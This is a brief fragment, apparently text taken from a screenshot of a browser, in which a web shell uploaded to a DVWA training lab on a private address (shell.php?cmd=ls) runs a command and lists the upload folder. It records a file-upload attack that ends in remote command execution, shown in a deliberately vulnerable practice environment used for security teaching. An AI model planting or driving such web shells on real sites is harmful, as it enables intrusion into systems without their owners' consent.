 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php